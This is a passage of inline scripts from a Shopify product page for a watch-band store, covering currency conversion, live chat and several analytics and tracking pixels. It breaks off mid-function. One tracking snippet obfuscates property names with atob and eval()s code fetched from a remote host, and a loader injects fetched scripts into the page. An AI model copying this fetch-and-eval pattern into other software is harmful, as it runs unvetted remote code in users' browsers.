const bucks_validateJson = json => {
    let checkedJson;
    try {
        checkedJson = JSON.parse(json);
    } catch (error) { }
    return checkedJson;
};

  const bucks_encodedData = "[base64]";

  const bucks_myshopifyDomain = "euploria.com";

  const decodedURI = atob(bucks_encodedData);
  const bucks_decodedString = decodeURIComponent(decodedURI);


  const bucks_parsedData = bucks_validateJson(bucks_decodedString) || {};
  Object.assign(window.bucksCC.metaConfig, {

    ... bucks_parsedData,
    money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    userCurrency: "USD"

  });
  window.bucksCC.reConvert = function() {};
  window.bucksCC.themeAppExtension = true;
  window.bucksCC.metaConfig.multiCurrencies = [];
  window.bucksCC.localization = {};
  
  

  window.bucksCC.localization.availableCountries = ["AF","AX","AL","DZ","AD","AO","AI","AG","AR","AM","AW","AC","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GT","GG","GN","GW","GY","HT","HN","HK","HU","IS","IN","ID","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MQ","MR","MU","YT","MX","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MK","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TA","TN","TR","TM","TC","TV","UM","UG","UA","AE","GB","US","UY","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"];
  window.bucksCC.localization.availableLanguages = ["en"];

  
  window.bucksCC.metaConfig.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BGN,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || '';
  window.bucksCC.metaConfig.cartCurrency = "USD" || '';

  if ((((window || {}).bucksCC || {}).metaConfig || {}).instantLoader) {
    self.fetch || (self.fetch = function(e, n) {
      return n = n || {},
      new Promise(function(t, s) {
        var r = new XMLHttpRequest,
          o = [],
          u = [],
          i = {},
          a = function() {
            return {
              ok: 2 == (r.status / 100 | 0),
              statusText: r.statusText,
              status: r.status,
              url: r.responseURL,
              text: function() {
                return Promise.resolve(r.responseText)
              },
              json: function() {
                return Promise.resolve(JSON.parse(r.responseText))
              },
              blob: function() {
                return Promise.resolve(new Blob([r.response]))
              },
              clone: a,
              headers: {
                keys: function() {
                  return o
                },
                entries: function() {
                  return u
                },
                get: function(e) {
                  return i[e.toLowerCase()]
                },
                has: function(e) {
                  return e.toLowerCase() in i
                }
              }
            }
          };
        for (var c in r.open(n.method || "get", e, !0), r.onload = function() {
          r.getAllResponseHeaders().replace(/^(.*?):[^S\n]*([sS]*?)$/gm, function(e, n, t) {
            o.push(n = n.toLowerCase()),
            u.push([n, t]),
            i[n] = i[n]
              ? i[n] + "," + t
              : t
          }),
          t(a())
        },
        r.onerror = s,
        r.withCredentials = "include" == n.credentials,
        n.headers) 
          r.setRequestHeader(c, n.headers[c]);
        r.send(n.body || null)
      })
    });
    !function() {
      function t(t) {
        const e = document.createElement("style");
        e.innerText = t,
        document.head.appendChild(e)
      }
      function e(t) {
        const e = document.createElement("script");
        e.type = "text/javascript",
        e.text = t,
        document.head.appendChild(e),
        console.log("%cBUCKSCC: Instant Loader Activated ⚡️", "background: #1c64f6; color: #fff; font-size: 12px; font-weight:bold; padding: 5px 10px; border-radius: 3px")
      }
      let n = sessionStorage.getItem("bucksccHash");
      (
        n = n
          ? JSON.parse(n)
          : null
      )
        ? e(n)
        : fetch(`https://${bucks_myshopifyDomain}/apps/buckscc/sdk.min.js`, {mode: "no-cors"}).then(function(t) {
          return t.text()
        }).then(function(t) {
          if ((t || "").length > 100) {
            const o = JSON.stringify(t);
            sessionStorage.setItem("bucksccHash", o),
            n = t,
            e(t)
          }
        })
    }();
  }

  const themeAppExLoadEvent = new Event("BUCKSCC_THEME-APP-EXTENSION_LOADED", { bubbles: true, cancelable: false });

  // Dispatch the custom event on the window
  window.dispatchEvent(themeAppExLoadEvent);

</script><!-- END app block --><!-- BEGIN app block: shopify://apps/reamaze-live-chat-helpdesk/blocks/reamaze-config/ef7a830c-d722-47c6-883b-11db06c95733 -->

  <script type="text/javascript" async src="https://cdn.reamaze.com/assets/reamaze-loader.js"></script>

  <script type="text/javascript">
    var _support = _support || { 'ui': {}, 'user': {} };
    _support.account = 'euploria';
  </script>

  

  





<!-- END app block --><!-- BEGIN app block: shopify://apps/ck-whatsapp/blocks/app-embed-block/ce4c5d89-06d5-4502-b18d-35d424a3f693 --><!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"0e5187-3.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"11340459376958",name:`Pandora Apple Watch Band`,price:"29.99",variant:"50217911943486"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/34fd8d9a-71fe-404e-b131-93ab807780b6/bucks-19/assets/widgetLoader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a6ebc-29b4-7193-bbbb-d2b15088c364/aftersell-504/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a38e4-c29f-74a2-b9c7-7d1d20e768e6/whatsapp-crm-dev-14/assets/carthike.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 80137257278,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 80137257278,storefrontBaseUrl: "https://euploria.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1463484734","configuration":"{\"shopId\":\"0e5187-3.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d587b16acc2428bcc7719dbfbbdeb2df","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1369538878","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-G3H5Z2YH82\\\",\\\"GT-PBCTGHVJ\\\",\\\"GT-NNM9PZHZ\\\",\\\"GT-TWTP6GG8\\\",\\\"GT-PHWNWFFS\\\",\\\"GT-NNV76H4M\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-G3H5Z2YH82\\\",\\\"MC-EBRF09M68K\\\",\\\"MC-NKE7VYZYHP\\\",\\\"MC-ER3T3C6G87\\\",\\\"MC-0RW2H0B6ZE\\\",\\\"MC-562F9ES8B9\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-G3H5Z2YH82\\\",\\\"MC-EBRF09M68K\\\",\\\"MC-NKE7VYZYHP\\\",\\\"MC-ER3T3C6G87\\\",\\\"MC-0RW2H0B6ZE\\\",\\\"MC-562F9ES8B9\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-G3H5Z2YH82\\\",\\\"MC-EBRF09M68K\\\",\\\"MC-NKE7VYZYHP\\\",\\\"MC-ER3T3C6G87\\\",\\\"MC-0RW2H0B6ZE\\\",\\\"MC-562F9ES8B9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-G3H5Z2YH82\\\",\\\"AW-16894782603\\\/MEXDCM2strMaEIvZh_g-\\\",\\\"MC-EBRF09M68K\\\",\\\"MC-NKE7VYZYHP\\\",\\\"MC-ER3T3C6G87\\\",\\\"MC-0RW2H0B6ZE\\\",\\\"MC-562F9ES8B9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-G3H5Z2YH82\\\",\\\"MC-EBRF09M68K\\\",\\\"MC-NKE7VYZYHP\\\",\\\"MC-ER3T3C6G87\\\",\\\"MC-0RW2H0B6ZE\\\",\\\"MC-562F9ES8B9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-G3H5Z2YH82\\\",\\\"MC-EBRF09M68K\\\",\\\"MC-NKE7VYZYHP\\\",\\\"MC-ER3T3C6G87\\\",\\\"MC-0RW2H0B6ZE\\\",\\\"MC-562F9ES8B9\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-G3H5Z2YH82\\\",\\\"MC-EBRF09M68K\\\",\\\"MC-NKE7VYZYHP\\\",\\\"MC-ER3T3C6G87\\\",\\\"MC-0RW2H0B6ZE\\\",\\\"MC-562F9ES8B9\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1314554174","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"68063453aae9d7bc6fdc2de2\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"341901630","configuration":"{\"pixel_id\":\"822385152617192\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"186941758","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"New - Purchase - MH"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Euploria","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"0e5187-3.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/euploria.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Pandora Apple Watch Band","vendor":"Euploria","id":"11340459376958","untranslatedTitle":"Pandora Apple Watch Band","url":"\/products\/pandora-apple-watch-band","type":""},"id":"50217911943486","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989"},"sku":"PDRAWB1","title":"Gold \/ Apple Watch 38\/40\/41mm","untranslatedTitle":"Gold \/ Apple Watch 38\/40\/41mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Pandora Apple Watch Band","vendor":"Euploria","id":"11340459376958","untranslatedTitle":"Pandora Apple Watch Band","url":"\/products\/pandora-apple-watch-band","type":""},"id":"50217911976254","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989"},"sku":"PDRAWB2","title":"Gold \/ Apple Watch 42\/44\/45mm","untranslatedTitle":"Gold \/ Apple Watch 42\/44\/45mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Pandora Apple Watch Band","vendor":"Euploria","id":"11340459376958","untranslatedTitle":"Pandora Apple Watch Band","url":"\/products\/pandora-apple-watch-band","type":""},"id":"50217912009022","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989"},"sku":"PDRAWB3","title":"Gold \/ Apple Watch Ultra 49mm","untranslatedTitle":"Gold \/ Apple Watch Ultra 49mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Pandora Apple Watch Band","vendor":"Euploria","id":"11340459376958","untranslatedTitle":"Pandora Apple Watch Band","url":"\/products\/pandora-apple-watch-band","type":""},"id":"50217912041790","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999"},"sku":"PDRAWB4","title":"Rose Gold \/ Apple Watch 38\/40\/41mm","untranslatedTitle":"Rose Gold \/ Apple Watch 38\/40\/41mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Pandora Apple Watch Band","vendor":"Euploria","id":"11340459376958","untranslatedTitle":"Pandora Apple Watch Band","url":"\/products\/pandora-apple-watch-band","type":""},"id":"50217912074558","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999"},"sku":"PDRAWB5","title":"Rose Gold \/ Apple Watch 42\/44\/45mm","untranslatedTitle":"Rose Gold \/ Apple Watch 42\/44\/45mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Pandora Apple Watch Band","vendor":"Euploria","id":"11340459376958","untranslatedTitle":"Pandora Apple Watch Band","url":"\/products\/pandora-apple-watch-band","type":""},"id":"50217912107326","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/6cc74487-69e3-459d-84e2-7f90ff06191d.jpg?v=1722489999"},"sku":"PDRAWB6","title":"Rose Gold \/ Apple Watch Ultra 49mm","untranslatedTitle":"Rose Gold \/ Apple Watch Ultra 49mm"}],"purchasingCompany":null},},"https://euploria.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"80137257278","storefrontBaseUrl":"https:\/\/euploria.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pandora Apple Watch Band\",\"vendor\":\"Euploria\",\"id\":\"11340459376958\",\"untranslatedTitle\":\"Pandora Apple Watch Band\",\"url\":\"\/products\/pandora-apple-watch-band\",\"type\":\"\"},\"id\":\"50217911943486\",\"image\":{\"src\":\"\/\/euploria.com\/cdn\/shop\/files\/1690c603-7317-48fc-9372-8bb72f4b71d9.jpg?v=1722489989\"},\"sku\":\"PDRAWB1\",\"title\":\"Gold \/ Apple Watch 38\/40\/41mm\",\"untranslatedTitle\":\"Gold \/ Apple Watch 38\/40\/41mm\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":11340459376958,"gid":"gid:\/\/shopify\/Product\/11340459376958","vendor":"Euploria","type":"","variants":[{"id":50217911943486,"price":2999,"name":"Pandora Apple Watch Band - Gold \/ Apple Watch 38\/40\/41mm","public_title":"Gold \/ Apple Watch 38\/40\/41mm","sku":"PDRAWB1"},{"id":50217911976254,"price":2999,"name":"Pandora Apple Watch Band - Gold \/ Apple Watch 42\/44\/45mm","public_title":"Gold \/ Apple Watch 42\/44\/45mm","sku":"PDRAWB2"},{"id":50217912009022,"price":2999,"name":"Pandora Apple Watch Band - Gold \/ Apple Watch Ultra 49mm","public_title":"Gold \/ Apple Watch Ultra 49mm","sku":"PDRAWB3"},{"id":50217912041790,"price":2999,"name":"Pandora Apple Watch Band - Rose Gold \/ Apple Watch 38\/40\/41mm","public_title":"Rose Gold \/ Apple Watch 38\/40\/41mm","sku":"PDRAWB4"},{"id":50217912074558,"price":2999,"name":"Pandora Apple Watch Band - Rose Gold \/ Apple Watch 42\/44\/45mm","public_title":"Rose Gold \/ Apple Watch 42\/44\/45mm","sku":"PDRAWB5"},{"id":50217912107326,"price":2999,"name":"Pandora Apple Watch Band - Rose Gold \/ Apple Watch Ultra 49mm","public_title":"Rose Gold \/ Apple Watch Ultra 49mm","sku":"PDRAWB6"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":11340459376958}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
